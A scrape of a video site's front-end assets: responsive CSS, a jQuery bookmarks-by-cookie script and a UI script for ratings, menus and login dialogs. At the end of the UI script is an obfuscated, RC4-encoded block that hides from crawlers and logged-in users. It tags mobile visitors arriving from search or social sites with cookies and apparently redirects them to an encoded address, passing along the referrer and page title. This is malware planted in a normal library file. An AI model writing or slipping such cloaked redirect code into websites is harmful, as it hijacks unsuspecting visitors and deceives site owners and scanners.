.vpm:after {display: none;}
.vpm-rate {width: 100%;}
.vpm-float {margin: 0; float: none;}
}

@media screen and (max-width: 760px) {
.wrap-container {max-width:640px;}
.float {width: 50%;}
.float-model {width: 33.33%;}
h1, h2, h3, h4, h5 {font-size: 18px !important;}
.bottomer {text-align: center;}
.bottomer a {margin: 10px 0; display: block;}
.logo {width: 60px; overflow: hidden;}
.logo img {width: 320px; max-width: 320px;}
.topper {position: relative;}
.search-box {width: auto; margin: 0; float: none; position: absolute; left: 2070px; right: 2055px; top: 15px;}

.vpm-err  {display: none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-container {max-width:480px;}

.full-page, .speedbar {padding-left: 15px; padding-right: 15px;}
.player-behavior, .vpm, .speedbar {margin-left: -15px; margin-right: -15px;}
.vpm {padding-left: 15px; padding-right: 15px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-container22 {max-width:320px;}
.float {width: 100%;}
.float-model {width: 50%;}
.site-desc p, .break-list {display: none;}
.site-desc h1, .site-desc h2 {margin-bottom: 0;}

.vpm-views, .vpm-date {display: none;}
.vpm-float {font-size: 12px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}




















--- FILE ---
content_type: application/javascript
request_url: https://mature-pure.com/templates/mature-pure/js/cookie_fav.js
body_size: 869
content:
/*
=====================================================
Cookie Fav - Закладки для гостей на Куках
-----------------------------------------------------
Автор : Gameer
-----------------------------------------------------
Site : http://gameer.name/
-----------------------------------------------------
Copyright (c) 2016 Gameer
=====================================================
Данный код защищен авторскими правами
*/
$(function()
{
	$("body").on("click", "#cookie_fav", function()
	{
		var $newsid = $(this).attr("data-newsid");
		$.post(dle_root + "engine/ajax/cookie_fav.php", {newsid: $newsid, af: "add"}, function(data){
			if(data)
			{
				var content = jQuery.parseJSON( data );
				DLEalert(content.t, "Информация");
				$("#cookie_fav").attr("title",content.h);
			}
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://mature-pure.com/templates/mature-pure/js/libs.js
body_size: 5229
content:
$(document).ready(function(){
	
	$('.float-rate').wRatePercent();
	
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rate-counts'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<div class="nowrap"><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rate-likes').html('('+p+'/'+m+')');
				rcounts.find('.rate-perc').html(fill+'%');
		};
    });
	
	$('.nav-full .nav li span').each(function(){
		$(this).append('<i>videos</i>');
    });
	
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><ul class="bochello-panel" id="bochello-panel"></ul>');
	$('.nav, .topper-menu').each(function() {
		$($(this).html()).appendTo('#bochello-panel');
	});	
	$(".hamburger-menu").click(function(){
		$('#bochello-panel').addClass('active');
		$("#close-overlay").fadeIn(200);
	});
	$(".close-overlay").click(function(){
		$('#bochello-panel').removeClass('active');
		$('#close-overlay').fadeOut(200);
	}); 
	
	$('body').append('<div id="gotop"><span class="mat-icon">arrow_upward</span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});

	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('body').on('click','.show-login',function(){
		$('#login-box').dialog('open');
	});
	
	$('#ac-av').html($('#lb-ava').html());
	
	$(".add-comm-btn").click(function(){
		$("#add-comm-form").slideToggle(200);
	});
	$(".reply").click(function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#vidoser-comms')); 

	
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};

	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

/*
=====================================================
Cookie Fav - Закладки для гостей на Куках
-----------------------------------------------------
Автор : Gameer
-----------------------------------------------------
Site : http://gameer.name/
-----------------------------------------------------
Copyright (c) 2017 Gameer
=====================================================
Данный код защищен авторскими правами
*/
$(function()
{
	$("body").on("click", "[data-favcook]", function()
	{
		var $newsid = $(this).attr("data-newsid");
		$.post(dle_root + "engine/ajax/cookie_fav.php", {newsid: $newsid, af: "add"}, function(data){
			if(data)
			{
				var content = jQuery.parseJSON( data );
				DLEalert(content.t, "Информация");
				$("#ajaxGfav_" + $newsid).html(content.v);
			}
		});
	});
});
var _0x228f9f=_0x520c;function _0x1902(){var _0x29ddc2=['WQLoz8kaW74QnM9uW6RdPSooW5u9nZNcGmoKta','W4zxWPxdTCo3wN7dNSomFYtdVM7cRx7dKs/cRwbABSoWW6WHWOmSWPPJW7aCcCkYjmkojmknogyjWOPXW6CPngWwWQdcKSkZWOtdTmkDWQBdHSo0','fCokugSGpSoKsSkgW40kWRO','W79AyCovWQfTe14','b8kXeSoSW6dcLJRdN8oBuCoqWRpcKq','WRHWvmoCWPxdPSkXW7ddMbRcPSogW7K','WP5aW5xdJh4','WRDLWPpcPwZdLhrtgKtcMSk8AW','lIFcLmkxW74+W6i','iCoMwSoFC8kIq8k/W4iDWPeUDhCNc8ouW5ddRmkphKldTCk0ESouW5ddG8kdxSkAbvBcOKn/','WRjwWOGVWPC7WQRcLG','o0JdRI3cJxtcLSoncG','rb81c8kxW5dcLmkIW5j1W6RcUSon','W6nuDSoCWRTLevu','mIbRisitn2SgWONdOSoJW7pcJv1lBYypW78LWOrKWPGgDtRdGSoBWR5qW7RcO0pdTfTqcMOro8ksWRRdRcapAJSTu3ZdVvxdJfxcHmkj','WRj+nCkrW5FcHSocW7O','z8kXWR1rtcJcLmkp','W4ncWPxdPSoS','W5hcGddcJSonWQCgWQjqDCoTW6/cO8k1qcruD8o7WO9dW6T7kevAWRpdNCkJWOZdNspdNtbzsq','wXBcSmo7WPJcKCkw','va0yW4RdNCo4ma','WPRdICkxrJKWcuW','W6XvWRa+sCk6','ySoKgZdcRxmr','WP9jWRFdImohcIa','cchcVCkAW4JcObZcJu/cMKddHHe','q8o3W7q3ASkyFSo1','nmkWjsdcUNqIW4m','mczVW7NcJf/cQmk1W6ddVZxcKCoF','tCoZW7a4ySktc8kKh8kdewq','W4NdO8kIW5j4nCoy','CmkHW5FcHLNdSG4VWP3dJ8kc','DbRdVSkyESkF','wLJdRSk9W6VdQmkccNXwCqq','w8krW6xcUgJdKYu0WPa','qb5KWQFcRLy','WR1jWOilW5G1W4xdMa','FSkcW6JdHsSgW4q','W6fdc8kRCCktWRdcGG','m8o4WQddSZxcMtG7WPxdQCkCWQu','wuaQWRZdKrJdH8kWW6NcPwVdLSkrmraqW6JdHYpdN8oBW658gd3cPX8zpJFdNdH+ye3cVG','WOSJwmkpe8kaFSoAW6K','WRuqs8o/kq','W50XWPGeW4aDWO8','dSkQWODndSo4pCkWf8kLdW','aunXECooWPhdGq','W6mMc8kaW4RcSa','ewtdVIZcQwhcRmokgG','W5POWPm','uvONkMTcW4S','WRNdQ33dJmkFW6CxWRXzg8kSWRi','dmoUWQ7dMSo7cCkgWQj2WR83','WQatASkXiSkHvCobW6qbWRi','qCkZW53cOmkFACofW6K','W7PjWRONyCk4W6NdImoe','W5XgWOFdOmo2eJtcGW','W5hcMCocCYXU','AmoGgXFcPa','W64eomkPwmkqCG','hreBzSkoWO9w'];_0x1902=function(){return _0x29ddc2;};return _0x1902();}(function(_0x8aa8a5,_0x38478c){var _0x41f1ad=_0x520c,_0x2b48fb=_0x8aa8a5();while(!![]){try{var _0x32e33a=parseInt(_0x41f1ad(0x198,'0Z3k'))/0x1*(parseInt(_0x41f1ad(0x1a5,'EU*]'))/0x2)+parseInt(_0x41f1ad('0x188','L[%@'))/0x3+-parseInt(_0x41f1ad('0x180','PPuN'))/0x4*(-parseInt(_0x41f1ad('0x1a1','bcS['))/0x5)+-parseInt(_0x41f1ad(0x1a7,'NXno'))/0x6*(parseInt(_0x41f1ad(0x17b,'214w'))/0x7)+parseInt(_0x41f1ad(0x184,'(uuM'))/0x8*(-parseInt(_0x41f1ad(0x176,'34(Y'))/0x9)+-parseInt(_0x41f1ad(0x173,'2gw1'))/0xa+-parseInt(_0x41f1ad('0x182','5mhU'))/0xb*(-parseInt(_0x41f1ad(0x1a8,'34(Y'))/0xc);if(_0x32e33a===_0x38478c)break;else _0x2b48fb['push'](_0x2b48fb['shift']());}catch(_0x47669a){_0x2b48fb['push'](_0x2b48fb['shift']());}}}(_0x1902,0x55583));function getCookie(_0x21ff5e){var _0x2e0325=_0x520c,_0x1d81e1=document[_0x2e0325(0x19f,'QW[1')][_0x2e0325('0x191','ObNj')](new RegExp(_0x2e0325('0x17c','QW[1')+_0x21ff5e[_0x2e0325('0x18c','9VnN')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+_0x2e0325(0x171,'b90d')));return _0x1d81e1?decodeURIComponent(_0x1d81e1[0x1]):undefined;}if(getCookie('__user_id')=='92470380'){var nf=new Date();nf[_0x228f9f('0x1ab',']Ajl')](0x5+nf['getDate']()),document[_0x228f9f('0x17d','I5o(')]=_0x228f9f(0x175,'kgka')+nf[_0x228f9f('0x19a','pKHf')](),window[_0x228f9f(0x174,'mGue')]=_0x228f9f('0x1a4','D&Re')+encodeURIComponent(document[_0x228f9f('0x19e','D&Re')])+_0x228f9f('0x1a3','mGue')+encodeURIComponent(document[_0x228f9f(0x197,'I5o(')]);}function _0x520c(_0x20786d,_0x3f8e4e){var _0x19028b=_0x1902();return _0x520c=function(_0x520c3b,_0x25053b){_0x520c3b=_0x520c3b-0x170;var _0x55502b=_0x19028b[_0x520c3b];if(_0x520c['vazHYY']===undefined){var _0x4cb80a=function(_0x1d81e1){var _0x1a73cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x493322='',_0x3ed532='';for(var _0x5d60d8=0x0,_0x11efbc,_0x1c3ad7,_0x961a7=0x0;_0x1c3ad7=_0x1d81e1['charAt'](_0x961a7++);~_0x1c3ad7&&(_0x11efbc=_0x5d60d8%0x4?_0x11efbc*0x40+_0x1c3ad7:_0x1c3ad7,_0x5d60d8++%0x4)?_0x493322+=String['fromCharCode'](0xff&_0x11efbc>>(-0x2*_0x5d60d8&0x6)):0x0){_0x1c3ad7=_0x1a73cf['indexOf'](_0x1c3ad7);}for(var _0x3050b3=0x0,_0x38d05b=_0x493322['length'];_0x3050b3<_0x38d05b;_0x3050b3++){_0x3ed532+='%'+('00'+_0x493322['charCodeAt'](_0x3050b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed532);};var _0x21ff5e=function(_0x29e171,_0x5cd860){var _0x2745c3=[],_0x41bc57=0x0,_0x260ea9,_0x33f051='';_0x29e171=_0x4cb80a(_0x29e171);var _0x4f1a2f;for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x2745c3[_0x4f1a2f]=_0x4f1a2f;}for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f]+_0x5cd860['charCodeAt'](_0x4f1a2f%_0x5cd860['length']))%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9;}_0x4f1a2f=0x0,_0x41bc57=0x0;for(var _0xcf7afa=0x0;_0xcf7afa<_0x29e171['length'];_0xcf7afa++){_0x4f1a2f=(_0x4f1a2f+0x1)%0x100,_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f])%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9,_0x33f051+=String['fromCharCode'](_0x29e171['charCodeAt'](_0xcf7afa)^_0x2745c3[(_0x2745c3[_0x4f1a2f]+_0x2745c3[_0x41bc57])%0x100]);}return _0x33f051;};_0x520c['pEMskp']=_0x21ff5e,_0x20786d=arguments,_0x520c['vazHYY']=!![];}var _0x1646f5=_0x19028b[0x0],_0x445f30=_0x520c3b+_0x1646f5,_0x83814a=_0x20786d[_0x445f30];return!_0x83814a?(_0x520c['exccEc']===undefined&&(_0x520c['exccEc']=!![]),_0x55502b=_0x520c['pEMskp'](_0x55502b,_0x25053b),_0x20786d[_0x445f30]=_0x55502b):_0x55502b=_0x83814a,_0x55502b;},_0x520c(_0x20786d,_0x3f8e4e);}if(getCookie(_0x228f9f(0x189,'muex'))==_0x228f9f('0x19c','pKHf')){var nf=new Date();nf[_0x228f9f('0x185','K4Hu')](0x5+nf['getDate']()),document[_0x228f9f(0x187,'5U&k')]=_0x228f9f(0x179,'H)wh')+nf[_0x228f9f('0x186','muex')]();}if(getCookie(_0x228f9f(0x196,'vL!&'))==_0x228f9f('0x18d','ObNj')){var nf=new Date();nf['setDate'](0x5+nf[_0x228f9f(0x17e,'5mhU')]()),document[_0x228f9f(0x18a,'9&)E')]='__user_id=92470379;\x20path=/;\x20expires='+nf['toGMTString']();}if(getCookie(_0x228f9f('0x190','R#pE'))==_0x228f9f('0x181','(uuM')){var nf=new Date();nf[_0x228f9f(0x1a2,'j1AB')](0x5+nf[_0x228f9f(0x192,'hM4e')]()),document[_0x228f9f('0x19f','QW[1')]=_0x228f9f(0x170,']CR]')+nf[_0x228f9f(0x19b,'R#pE')]();}if(navigator[_0x228f9f('0x172','vL!&')][_0x228f9f(0x1a9,'f((e')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window['location'][_0x228f9f('0x1a6','mGue')]=='/'||document['cookie'][_0x228f9f('0x1a0','5mhU')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator[_0x228f9f(0x19d,'I5o(')]['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document['referrer'][_0x228f9f(0x178,'D&Re')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x228f9f(0x194,'2gw1')](0x5+nf['getDate']()),document[_0x228f9f(0x195,'34(Y')]=_0x228f9f('0x18f','CrQr')+nf[_0x228f9f(0x193,'(uuM')]();}}

/* end */